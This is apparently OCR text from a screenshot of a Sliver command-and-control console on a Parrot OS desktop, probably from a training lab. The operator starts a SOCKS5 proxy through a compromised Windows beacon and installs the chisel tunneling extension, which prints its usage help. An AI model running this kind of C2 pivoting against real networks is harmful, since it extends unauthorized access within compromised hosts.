 Parrot Terminal
Parrot Terminal
[server] sliver (windows-beacon-9001) > socks5 start -P 1080
[*] Started SOCKS5 127.0.0.1 1080
⚠ In-band SOCKS proxies can be a little unstable depending on protocol
[server] sliver (windows-beacon-9001) > armory install chisel
[*] Installing extension 'chisel' (v0.0.1) ... done!
[server] sliver (windows-beacon-9001) > chisel
[*] Successfully executed chisel
[*] Got output:
No arguments provided
Usage: chisel [command] [--help]
Version: 0.0.0-src (go1.23.3)
Commands:
list  - list running tasks
stop <taskId> - stop task identified by taskId
server - runs a chisel task in server mode
client - runs a chisel task in client mode
Read more:
https://github.com/jpillora/chisel
[server] sliver (windows-beacon-9001) >
Menu
[VNC config]
Parrot Terminal
[FreeRDP: 10.129.20...